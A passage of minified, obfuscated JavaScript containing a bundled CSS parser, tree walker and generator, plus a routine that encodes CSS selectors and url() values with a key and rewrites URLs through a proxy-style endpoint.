"place-content":t(2497),"place-items":t(2824),"place-self":t(1331),"pointer-events":t(770),position:t(190),"position-anchor":t(2376),"position-area":t(1910),"position-try":t(3127),"position-try-fallbacks":t(2899),"position-try-order":t(507),"position-visibility":t(1180),"print-color-adjust":t(1044),quotes:t(1569),r:t(2659),resize:t(2348),right:t(1999),rotate:t(2380),"row-gap":t(2800),"ruby-align":t(2275),"ruby-merge":t(1749),"ruby-position":t(1205),rx:t(2659),ry:t(2659),scale:t(2974),"scrollbar-color":t(433),"scrollbar-gutter":t(1266),"scrollbar-width":t(1281),"scroll-behavior":t(3086),"scroll-margin":t(772),"scroll-margin-block":t(1838),"scroll-margin-block-start":t(2110),"scroll-margin-block-end":t(2110),"scroll-margin-bottom":t(2110),"scroll-margin-inline":t(1838),"scroll-margin-inline-start":t(2110),"scroll-margin-inline-end":t(2110),"scroll-margin-left":t(2110),"scroll-margin-right":t(2110),"scroll-margin-top":t(2110),"scroll-padding":t(534),"scroll-padding-block":t(1088),"scroll-padding-block-start":t(1450),"scroll-padding-block-end":t(1450),"scroll-padding-bottom":t(1450),"scroll-padding-inline":t(1088),"scroll-padding-inline-start":t(1450),"scroll-padding-inline-end":t(1450),"scroll-padding-left":t(1450),"scroll-padding-right":t(1450),"scroll-padding-top":t(1450),"scroll-snap-align":t(1191),"scroll-snap-coordinate":t(2190),"scroll-snap-destination":t(2977),"scroll-snap-points-x":t(1390),"scroll-snap-points-y":t(1390),"scroll-snap-stop":t(2448),"scroll-snap-type":t(1609),"scroll-snap-type-x":t(2360),"scroll-snap-type-y":t(2360),"scroll-timeline":t(423),"scroll-timeline-axis":t(380),"scroll-timeline-name":t(2714),"shape-image-threshold":t(2807),"shape-margin":t(844),"shape-outside":t(145),"shape-rendering":t(879),stroke:t(1498),"stroke-dasharray":t(169),"stroke-dashoffset":t(1996),"stroke-linecap":t(231),"stroke-linejoin":t(1392),"stroke-miterlimit":t(2956),"stroke-opacity":t(735),"stroke-width":t(1996),"tab-size":t(2073),"table-layout":t(1157),"text-align":t(2994),"text-align-last":t(3075),"text-anchor":t(663),"text-combine-upright":t(1889),"text-decoration":t(1239),"text-decoration-color":t(312),"text-decoration-line":t(1617),"text-decoration-skip":t(2857),"text-decoration-skip-ink":t(701),"text-decoration-style":t(419),"text-decoration-thickness":t(1509),"text-emphasis":t(2477),"text-emphasis-color":t(312),"text-emphasis-position":t(2508),"text-emphasis-style":t(1078),"text-indent":t(2444),"text-justify":t(1636),"text-orientation":t(2331),"text-overflow":t(2308),"text-rendering":t(1053),"text-shadow":t(485),"text-size-adjust":t(773),"text-spacing-trim":t(1407),"text-transform":t(385),"text-underline-offset":t(889),"text-underline-position":t(1013),"text-wrap":t(1724),"text-wrap-mode":t(1153),"text-wrap-style":t(1065),"timeline-scope":t(1975),top:t(1999),"touch-action":t(822),transform:t(2721),"transform-box":t(1508),"transform-origin":t(2428),"transform-style":t(2615),transition:t(1573),"transition-behavior":t(817),"transition-delay":t(2192),"transition-duration":t(2192),"transition-property":t(1810),"transition-timing-function":t(1964),translate:t(1395),"unicode-bidi":t(1911),"user-select":t(1930),"vector-effect":t(1734),"vertical-align":t(3008),"view-timeline":t(1720),"view-timeline-axis":t(380),"view-timeline-inset":t(248),"view-timeline-name":t(1975),"view-transition-name":t(611),visibility:t(2643),"white-space":t(2565),"white-space-collapse":t(379),widows:t(1357),width:t(2955),"will-change":t(386),"word-break":t(3018),"word-spacing":t(950),"word-wrap":t(2137),"writing-mode":t(2117),x:t(2659),y:t(2659),"z-index":t(628),zoom:t(1686),"-moz-background-clip":t(563),"-moz-border-radius-bottomleft":t(318),"-moz-border-radius-bottomright":t(2669),"-moz-border-radius-topleft":t(960),"-moz-border-radius-topright":t(2669),"-moz-control-character-visibility":t(1706),"-moz-osx-font-smoothing":t(996),"-moz-user-select":t(288),"-ms-flex-align":t(497),"-ms-flex-item-align":t(2290),"-ms-flex-line-pack":t(799),"-ms-flex-negative":t(2108),"-ms-flex-pack":t(847),"-ms-flex-order":t(1357),"-ms-flex-positive":t(2689),"-ms-flex-preferred-size":t(249),"-ms-interpolation-mode":t(777),"-ms-grid-column-align":t(2685),"-ms-grid-row-align":t(2685),"-ms-hyphenate-limit-last":t(2965),"-webkit-background-clip":t(823),"-webkit-column-break-after":t(1533),"-webkit-column-break-before":t(1533),"-webkit-column-break-inside":t(1533),"-webkit-font-smoothing":t(2221),"-webkit-mask-box-image":t(3141),"-webkit-print-color-adjust":t(1044),"-webkit-text-security":t(1442),"-webkit-user-drag":t(914),"-webkit-user-select":t(2723),"alignment-baseline":t(3169),"baseline-shift":t(201),behavior:t(1148),cue:t(1161),"cue-after":t(1519),"cue-before":t(1519),"glyph-orientation-horizontal":t(2580),"glyph-orientation-vertical":t(2580),kerning:t(788),pause:t(1186),"pause-after":t(477),"pause-before":t(477),rest:t(344),"rest-after":t(477),"rest-before":t(477),src:t(2292),speak:t(207),"speak-as":t(1100),"unicode-range":t(1267),"voice-balance":t(1221),"voice-duration":t(492),"voice-family":t(173),"voice-pitch":t(1772),"voice-range":t(1772),"voice-rate":t(1076),"voice-stress":t(2186),"voice-volume":t(1223),"white-space-trim":t(1252)},atrules:{charset:{prelude:t(1893),descriptors:null},"counter-style":{prelude:t(2042),descriptors:{"additive-symbols":t(796),fallback:t(2042),negative:t(1903),pad:t(1918),prefix:t(1616),range:t(2839),"speak-as":t(2339),suffix:t(1616),symbols:t(1521),system:t(1605)}},document:{prelude:t(1319),descriptors:null},"font-palette-values":{prelude:t(2468),descriptors:{"base-palette":t(487),"font-family":t(2430),"override-colors":t(464)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(925),"descent-override":t(925),"font-display":t(1453),"font-family":t(319),"font-feature-settings":t(1274),"font-variation-settings":t(343),"font-stretch":t(500),"font-style":t(2481),"font-weight":t(1863),"line-gap-override":t(925),"size-adjust":t(2415),src:t(2292),"unicode-range":t(1267)}},"font-feature-values":{prelude:t(2430),descriptors:null},import:{prelude:t(2036),descriptors:null},keyframes:{prelude:t(2261),descriptors:null},layer:{prelude:t(1139),descriptors:null},media:{prelude:t(1550),descriptors:null},namespace:{prelude:t(648),descriptors:null},page:{prelude:t(2462),descriptors:{bleed:t(1064),marks:t(157),"page-orientation":t(2697),size:t(789)}},"position-try":{prelude:t(2468),descriptors:{top:t(1385),left:t(1459),bottom:t(2354),right:t(1940),"inset-block-start":t(2157),"inset-block-end":t(2686),"inset-inline-start":t(195),"inset-inline-end":t(2631),"inset-block":t(857),"inset-inline":t(1101),inset:t(2368),"margin-top":t(1836),"margin-left":t(968),"margin-bottom":t(1923),"margin-right":t(590),"margin-block-start":t(2336),"margin-block-end":t(144),"margin-inline-start":t(2676),"margin-inline-end":t(2502),margin:t(2031),"margin-block":t(2543),"margin-inline":t(2805),width:t(1899),height:t(700),"min-width":t(544),"min-height":t(915),"max-width":t(2357),"max-height":t(2291),"block-size":t(926),"inline-size":t(692),"min-block-size":t(2815),"min-inline-size":t(1785),"max-block-size":t(3168),"max-inline-size":t(2701),"align-self":t(374),"justify-self":t(942)}},property:{prelude:t(2872),descriptors:{syntax:t(1893),inherits:t(2755),"initial-value":t(573)}},scope:{prelude:t(1546),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2364),descriptors:null},container:{prelude:t(2298),descriptors:null},nest:{prelude:t(547),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(3039)]){case Nt:return this[n(1715)]();case Dt:return this[n(763)]();case Vt:return this[n(1675)](this[n(2257)],e[n(3060)]);case Xt:return this[n(622)](this[n(2257)],e[n(3060)]);case Wt:return this[n(1208)]();case Ut:return this[n(2916)]();case Ot:return this[n(1340)]();case jt:return this[n(1633)]();case Tt:return this[n(1096)](this[n(1655)],this[n(1821)],n(709))?this[n(367)]():this[n(2470)](this[n(2257)],e[n(3060)]);case It:return this[n(367)]();case Et:return this[n(537)](this[n(1655)],117)&&this[n(537)](this[n(1655)]+1,43)?this[n(1551)]():this[n(2693)]();case Lt:{const t=this[n(843)](this[n(1655)]);if(47===t||42===t||43===t||45===t)return this[n(763)]();35===t&&this[n(2321)](n(1673),this[n(1655)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(1242)]&&r(2627)!==n[r(1242)][r(1352)]&&null!==e&&r(2627)!==e[r(1352)]&&n[r(2952)]({type:r(2627),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(3039)]){case Xt:return this[e(1713)]();case Nt:return this[e(2232)]();case Ht:return this[e(2014)](1)===Ht?this[e(804)]():this[e(338)]();case Et:return this[e(2707)]();case jt:case Ot:return this[e(1340)]();case Ut:46===this[e(843)](this[e(1655)])&&this[e(2321)](e(1255),this[e(1655)]+1);break;case Lt:switch(this[e(843)](this[e(1655)])){case 43:case 62:case 126:case 47:return this[e(2627)]();case 46:return this[e(2259)]();case 42:case 124:return this[e(2707)]();case 35:return this[e(2232)]();case 38:return this[e(2390)]()}}}};function Tl(e){const n=t;return null!==e&&n(763)===e[n(1352)]&&("-"===e[n(1140)][e[n(1140)][n(1306)]-1]||"+"===e[n(1140)][e[n(1140)][n(1306)]-1])}const Cl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(1140)]=" "+e[r(1140)]),Tl(n[r(1242)])&&(n[r(1242)][r(1140)]+=" ")},expression:function(){const e=t;return this[e(2681)](this[e(2783)](null,!1))},var:function(){const e=t,n=this[e(438)]();if(this[e(841)](),n[e(2952)](this[e(2693)]()),this[e(841)](),this[e(3039)]===Dt){n[e(2952)](this[e(763)]());const t=this[e(2007)],r=this[e(1066)]?this[e(2094)](null):this[e(2783)](this[e(2176)],!1);if(e(2094)===r[e(1352)]&&r[e(2451)][e(1830)])for(let n=t-this[e(2007)];n<=0;n++)if(this[e(2014)](n)===Rt){r[e(2451)][e(1027)]({type:e(366),loc:null,value:" "});break}n[e(2952)](r)}return n}},Nl=new Set([t(255),t(2912),t(946),"or"]),Wl={parse:{prelude(){const e=t,n=this[e(438)]();if(this[e(3039)]===Et){const t=this[e(1820)](this[e(1655)],this[e(1821)]);Nl[e(2052)](t[e(815)]())||n[e(2952)](this[e(2693)]())}return n[e(2952)](this[e(3116)](e(645))),n},block(e=!1){return this[t(2406)](e)}}},Il={parse:{prelude:null,block(){return this[t(2406)](!0)}}};function Ll(e,n){const r=t;return this[r(2410)]((()=>{const t=r;try{return e[t(2850)](this)}finally{this[t(841)](),this[t(732)](0)!==Bt&&this[t(2321)]()}}),n||(()=>this[r(2783)](null,!0)))}const jl={layer(){const e=t;this[e(841)]();const n=this[e(438)](),r=Ll[e(2850)](this,this[e(1867)]);return e(2783)===r[e(1352)]&&""===r[e(1140)]||n[e(2952)](r),n},supports(){const e=t;this[e(841)]();const n=this[e(438)](),r=Ll[e(2850)](this,this[e(1736)],(()=>Ll[e(2850)](this,(()=>this[e(3116)](e(2907))))));return e(2783)===r[e(1352)]&&""===r[e(1140)]||n[e(2952)](r),n}},Ol={container:Wl,"font-face":Il,import:{parse:{prelude(){const e=t,n=this[e(438)]();switch(this[e(3039)]){case Wt:n[e(2952)](this[e(1208)]());break;case It:case Tt:n[e(2952)](this[e(367)]());break;default:this[e(2321)](e(2752))}return this[e(841)](),this[e(3039)]===Et&&this[e(1096)](this[e(1655)],this[e(1821)],e(1222))?n[e(2952)](this[e(2693)]()):this[e(3039)]===Tt&&this[e(1096)](this[e(1655)],this[e(1821)],e(235))&&n[e(2952)](this[e(2470)](null,jl)),this[e(841)](),this[e(3039)]===Tt&&this[e(1096)](this[e(1655)],this[e(1821)],e(2064))&&n[e(2952)](this[e(2470)](null,jl)),this[e(732)](0)!==Et&&this[e(732)](0)!==Vt||n[e(2952)](this[e(1848)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2681)](this[e(1136)]())},block(){return this[t(2406)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2681)](this[e(1848)]())},block(e=!1){return this[t(2406)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2630)]())},block(){return this[t(2406)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2630)]())},block(){return this[t(2406)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2967)]())},block(e=!1){return this[t(2406)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2406)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2681)](this[e(3116)](e(2907)))},block(e=!1){return this[t(2406)](e)}}}},Ul={parse(){const e=t;return this[e(2681)](this[e(2630)]())}},Rl={parse(){const e=t;return this[e(2681)](this[e(2294)]())}},Fl={parse(){const e=t;return this[e(2681)](this[e(2693)]())}},Pl={parse:function(){const e=t,n=this[e(438)]();this[e(841)]();t:for(;!this[e(469)];){switch(this[e(3039)]){case Et:n[e(2952)](this[e(2693)]());break;case Wt:n[e(2952)](this[e(1208)]());break;case Dt:n[e(2952)](this[e(763)]());break;case Bt:break t;default:this[e(2321)](e(2891))}this[e(841)]()}return n}},Hl={parse(){const e=t;return this[e(2681)](this[e(2991)]())}},ql={dir:Fl,has:Ul,lang:Pl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Rl,host:Rl,"host-context":Rl},Dl=function n(r){const i=t,o=function(t){const e=a1f;let n="",r=e(389),i=!1,o=Pe,s=!1;const a=new Me,c=Object[e(2710)](new We,function(t){const n=e,r={context:Object[n(2803)](null),features:Object[n(2710)](Object[n(2803)](null),t[n(2960)]),scope:Object[n(2710)](Object[n(2803)](null),t[n(2156)]),atrule:qe(t[n(382)]),pseudo:qe(t[n(2107)]),node:qe(t[n(160)])};for(const[e,i]of Object[n(1781)](t[n(2217)]))switch(typeof i){case n(2913):r[n(3096)][e]=i;break;case n(2562):r[n(3096)][e]=He(i)}return{config:r,...r,...r[n(160)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(1027)](t),getFirstListNode:t=>t&&t[e(276)],getLastListNode:t=>t&&t[e(1242)],parseWithFallback(t,n){const r=e,i=this[r(2007)];try{return t[r(2850)](this)}catch(t){if(s)throw t;this[r(2403)](i-this[r(2007)]);const e=n[r(2850)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2014)](t++),r!==Rt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1306)]?n[e(843)](t):0,substring:(t,r)=>n[e(1820)](t,r),substrToCursor(t){const n=e;return this[n(1791)][n(1820)](t,this[n(1655)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1655)];return this[n(654)](t),this[n(1936)](r)},consumeFunctionName(){const t=e,r=n[t(1820)](this[t(1655)],this[t(1821)]-1);return this[t(654)](Tt),r},consumeNumber(t){const r=e,i=n[r(1820)](this[r(1655)],xe(n,this[r(1655)]));return this[r(654)](t),i},eat(t){const n=e;if(this[n(3039)]!==t){const e=_e[t][n(484)](0,-6)[n(1814)](/-/g," ")[n(1814)](/^./,(t=>t[n(2359)]()));let r=(/[[\](){}]/[n(2744)](e)?'"'+e+'"':e)+n(274),i=this[n(1655)];switch(t){case Et:this[n(3039)]===Tt||this[n(3039)]===It?(i=this[n(1821)]-1,r=n(562)):r=n(1255);break;case Nt:this[n(273)](35)&&(this[n(2188)](),i++,r=n(1490));break;case Ot:this[n(3039)]===jt&&(i=this[n(1821)],r=n(1214))}this[n(2321)](r,i)}this[n(2188)]()},eatIdent(t){const n=e;this[n(3039)]===Et&&!1!==this[n(976)](0,t)||this[n(2321)](n(811)+t+n(1892)),this[n(2188)]()},eatDelim(t){const n=e;this[n(273)](t)||this[n(2321)](n(1539)+String[n(455)](t)+n(1892)),this[n(2188)]()},getLocation:(t,n)=>i?a[e(2880)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(643)](t),i=this[n(2765)](t);return a[n(2880)](null!==e?e[n(1233)][n(1155)][n(3111)]-a[n(3088)]:this[n(1655)],null!==i?i[n(1233)][n(2829)][n(3111)]-a[n(3088)]:this[n(1655)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1306)]?a[i(1011)](r):this[i(469)]?a[i(1011)](function(t,e){const n=i;for(;e>=0&&oe(t[n(843)](e));e--);return e+1}(n,n[i(1306)]-1)):a[i(1011)](this[i(1655)]);throw new Re(t||i(1182),n,o[i(3111)],o[i(2844)],o[i(1062)],a[i(2713)],a[i(418)])}});return Object[e(2710)]((function(t,l){const u=e;n=t,l=l||{},c[u(800)](n,Ie),a[u(800)](n,l[u(3111)],l[u(2844)],l[u(1062)]),r=l[u(2569)]||u(389),i=Boolean(l[u(2138)]),o=u(2913)==typeof l[u(2816)]?l[u(2816)]:Pe,s=!1,c[u(2140)]=!(u(2140)in l)||Boolean(l[u(2140)]),c[u(2250)]=!(u(2250)in l)||Boolean(l[u(2250)]),c[u(2642)]=!(u(2642)in l)||Boolean(l[u(2642)]),c[u(1066)]=u(1066)in l&&Boolean(l[u(1066)]);const{context:d=u(308),onComment:h}=l;if(d in c[u(3096)]==0)throw new Error(u(575)+d+"`");u(2913)==typeof h&&c[u(1594)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1011)](e,r),o=ge(n,r-2,r,"*/")?n[i(484)](e+2,r-2):n[i(484)](e+2,r);h(o,t)}}));const f=c[u(3096)][d][u(2850)](c,l);return c[u(469)]||c[u(2321)](),f}),{SyntaxError:Re,config:c[e(2695)]})}(r),s=function(t){const e=a1f,n=function(t){const e=a1f,n={};for(const r in t[e(160)])if($e[e(2850)](t[e(160)],r)){const i=t[e(160)][r];if(!i[e(1876)])throw new Error(e(1270)+r+e(1226));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(2608)),s=Symbol(e(1773));for(const t in n)$e[e(2850)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1f,i=h[r(2850)](g,t,e,n);return i===o||i!==s&&(!(!m[r(809)](t[r(1352)])||!m[t[r(1352)]](t,g,d,p))||f[r(2850)](g,t,e,n)===o)}let h=tn,f=tn,m=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2913)==typeof l)h=l;else if(l&&(h=en(l[u(470)]),f=en(l[u(3024)]),l[u(516)]&&(m=i),l[u(2557)])){if(a[u(809)](l[u(2557)]))m=l[u(516)]?c[l[u(2557)]]:a[l[u(2557)]];else if(!n[u(809)](l[u(2557)]))throw new Error(u(632)+l[u(2557)]+u(972)+Object[u(1250)](n)[u(2432)]()[u(1190)](", ")+")");h=nn(h,l[u(2557)]),f=nn(f,l[u(2557)])}if(h===tn&&f===tn)throw new Error(u(1501));d(t)};return l[e(2034)]=o,l[e(2403)]=s,l[e(1831)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1f(2850)](this,t,r,i))return n=t,o})),n},l[e(2450)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1f(2850)](this,t,r,i))return n=t,o}}),n},l[e(1178)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1f;e[o(2850)](this,t,r,i)&&n[o(2952)](t)})),n},l}(r),a=function(t){const n=a1f,r=new Map;for(let[e,i]of Object[n(1781)](t[n(160)]))n(2913)==typeof(i[n(2375)]||i)&&r[n(2202)](e,i[n(2375)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1f;if(!r[e(2052)](t[e(1352)]))throw new Error(e(703)+t[e(1352)]);r[e(2013)](t[e(1352)])[e(2850)](l,t)},tokenBefore:Ge,token(t,e){const n=a1f;a=this[n(3101)](a,t,e),this[n(2164)](e,t,!1),t===Lt&&92===e[n(843)](0)&&this[n(2164)]("\n",Rt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2913)==typeof i[o(1663)]&&(c=i[o(1663)](c)),i[o(286)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(160)];t[e(160)]=function(t){const o=e;if(t[o(1233)]&&t[o(1233)][o(1155)]&&Xe[o(2052)](t[o(1352)])){const e=t[o(1233)][o(1155)][o(2844)],d=t[o(1233)][o(1155)][o(1062)]-1;i[o(2844)]===e&&i[o(1062)]===d||(i[o(2844)]=e,i[o(1062)]=d,r[o(2844)]=c,r[o(1062)]=l,u&&(u=!1,r[o(2844)]===s[o(2844)]&&r[o(1062)]===s[o(1062)]||n[o(1680)](a)),u=!0,n[o(1680)]({source:t[o(1233)][o(1791)],original:i,generated:r}))}d[o(2850)](this,t),u&&Xe[o(2052)](t[o(1352)])&&(s[o(2844)]=c,s[o(1062)]=l)};const h=t[e(2164)];t[e(2164)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1306)];e++)10===t[i(843)](e)?(c++,l=0):l++;h(t,n,r)};const f=t[e(2798)];return t[e(2798)]=function(){return u&&n[e(1680)](a),{css:f(),map:n}},t}(c)),i[o(712)]in e&&(c[o(3101)]=e[i[o(712)]]));const l={node:t=>c[o(160)](t),children:Qe,token:(t,e)=>c[o(1458)](t,e),tokenize:Ke};return c[o(160)](t),c[o(2798)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1f;t[e(2451)]&&t[e(2451)]instanceof je==0&&(t[e(2451)]=(new je)[e(1794)](t[e(2451)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1f;t[e(2451)]&&t[e(2451)]instanceof je&&(t[e(2451)]=t[e(2451)][e(2149)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(2949)][i(1876)]),tokenize:Ie,parse:o,generate:a,walk:s,find:s[i(1831)],findLast:s[i(2450)],findAll:s[i(1178)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2913)==typeof t?t(o):ti(o,t))}};var d;return u[i(2949)]=new Qr({generic:r[i(2043)],cssWideKeywords:r[i(719)],units:r[i(1188)],types:r[i(1283)],atrules:r[i(1437)],properties:r[i(561)],node:r[i(160)]},u),u}(ti({},{...zl,parseContext:{default:t(2111),stylesheet:t(2111),atrule:t(2408),atrulePrelude(e){const n=t;return this[n(902)](e[n(382)]?String(e[n(382)]):null)},mediaQueryList:t(1848),mediaQuery:t(2677),condition(e){const n=t;return this[n(3116)](e[n(2920)])},rule:t(762),selectorList:t(2630),selector:t(2294),block(){return this[t(2406)](!0)},declarationList:t(738),declaration:t(1736),value:t(2094)},features:{supports:{selector(){return this[t(2294)]()}},container:{style(){return this[t(1736)]()}}},scope:et,atrule:Ol,pseudo:ql,node:nt,node:tt})),{tokenize:Xl,parse:Zl,generate:Vl,lexer:Bl,createLexer:Jl,walk:Yl,find:Gl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=h(5281);const ru=e=>e[t(2773)](t(245))||e[t(2773)](t(287))?e=(e=(e=(e=e[t(1814)](/(^width\s*:)/g,t(1632)))[t(1814)](/([^-]width\s*:)/g,t(1632)))[t(1814)](/(^height\s*:)/g,t(1632)))[t(1814)](/([^-]height\s*:)/g,t(1632)):e;function iu(e){return e[t(1306)]}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1306)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2013)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(2202)](t,i),r=a,0))},has:t=>n[e(2052)](t),delete(t){const i=e;if(!n[i(2052)](t))return!1;const o=n[i(2013)](t);return n[i(3132)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(3092)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(1131),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(172)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(2013)](i);return u||(u=mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(2887),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2202)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return mu({protectUrlContext:r,stylesheet:i,context:n(1140),direction:n(1588),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=nu.z1[i(1306)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(484)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(484)](o+4):t}else n=r(n);return n}function mu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1588)===e[n(2158)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(302)],isPageLevel:u}=e;o=t=>e[n(1712)]&&!e[n(1712)](t)?t:(0,nu.md)(t[n(429)]("\\")[n(1190)](""),i),s=function(o){const s=n;let a=arguments[s(1306)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(367)];return o[s(577)]("{{")&&o[s(2063)]("}}")?o:o[s(577)](".")&&!o[s(577)]("./")&&!o[s(577)](s(1768))||o[s(577)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1712)],attributeFilter:e[s(584)]}):e[s(2475)]&&!e[s(2475)](o)?o:(u&&a===ht.MN[s(1872)]&&(a=ht.MN[s(975)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2900)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(584)]&&!e[n(584)](t)?t:n(567)[n(2304)]((0,nu.md)(t[n(484)](5),i)[n(815)]()),c=t=>e[n(2919)]&&e[n(2919)](t)?n(403)+(0,nu.md)(t[n(815)](),i):t}else n(540)===e[n(2158)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1904)]:t,a=t=>(0,nu._)(t[n(484)](5))?n(567)+(0,nu.ks)(t[n(484)](5)[n(815)]()):t,c=t=>t[n(577)](n(403))&&(0,nu._)(t[n(484)](3))?(0,nu.ks)(t[n(484)](3)):t):n(1711)===e[n(2158)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(802)])[r(2900)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Zl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,f,m,p;l[r(2952)](t);const g=l[r(1306)]>=3&&r(2233)===l[l[r(1306)]-3][r(1355)];if(r(2232)===t[r(1352)])t[r(1355)]=o(t[r(1355)]);else if(r(2259)===t[r(1352)])t[r(1355)]=o(t[r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&t[r(1355)][r(1355)][r(577)](r(567)))t[r(1355)][r(1355)]=a(t[r(1355)][r(1355)]);else if(r(1713)!==t[r(1352)]||r(2693)!==t[r(1355)][r(1352)]||"id"!==t[r(1355)][r(1355)]&&r(2155)!==t[r(1355)][r(1355)]&&r(2106)!==t[r(1355)][r(1355)]||r(1208)!==(null===(i=t[r(1140)])||void 0===i?void 0:i[r(1352)]))if(r(1713)!==t[r(1352)]||r(2693)!==t[r(1355)][r(1352)]||r(245)!==t[r(1355)][r(1355)]&&r(287)!==t[r(1355)][r(1355)]||r(1208)!==(null===(u=t[r(1140)])||void 0===u?void 0:u[r(1352)]))if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(1626)===t[r(1355)][r(1355)]&&r(1208)===(null===(d=t[r(1140)])||void 0===d?void 0:d[r(1352)])&&(t[r(1140)][r(1140)][r(2773)](r(245))||t[r(1140)][r(1140)][r(2773)](r(287)))){if(r(1588)===e[r(2158)]){const e=ru(t[r(1140)][r(1140)]);e!==t[r(1140)][r(1140)]&&(t[r(1140)][r(1140)]=t[r(1140)][r(1140)]+", "+e)}else if(r(540)===e[r(2158)]){const e=(b=t[r(1140)][r(1140)])[r(2773)](r(245))||b[r(2773)](r(287))?b=(b=(b=(b=b[r(1814)](/(^width\s*:)   /g,"$1"))[r(1814)](/([^-]width\s*:)   /g,"$1"))[r(1814)](/(^height\s*:)   /g,"$1"))[r(1814)](/([^-]height\s*:)   